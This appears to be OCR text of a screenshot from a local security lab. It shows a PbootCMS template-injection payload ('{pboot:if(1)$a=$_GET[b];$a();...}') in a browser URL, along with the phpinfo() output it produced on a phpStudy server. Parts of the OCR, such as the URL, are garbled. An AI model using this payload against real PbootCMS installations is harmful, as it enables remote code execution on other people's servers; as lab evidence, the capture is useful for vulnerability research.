 phpinfo()
不安全 192.168.0.142/PbootCMS/index.php/index/index?keyword=](http://127.03.2/PbooS/index.php/index/index?keyword=){pboot:if(1)$a=$_GET[b];$a();//)})}}{/pboot:if}...
php ABP 0 Git zip M H PH
应用 SRC 靶场 笔记 Ascotb Asc0t6e (asc0t6e)... VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... X 最近更新动漫 - AG...
php
System
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2016 Zend Technologies
zend engine